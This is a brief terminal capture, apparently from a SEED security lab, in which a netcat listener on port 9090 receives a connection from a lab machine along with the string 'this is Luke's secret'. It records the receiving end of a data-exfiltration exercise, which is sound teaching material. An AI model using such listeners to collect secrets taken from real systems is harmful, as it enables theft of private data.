 /bin/bash 85x32
[02/14/21]seed@VM:~/host$ nc -l 9090 -v
Listening on [0.0.0.0] (family 0, port 9090)
Connection from [10.0.2.5] port 9090 [tcp/*] accepted (family 2, sport 48242)
this is Luke's secret
[02/14/21]seed@VM:~/host$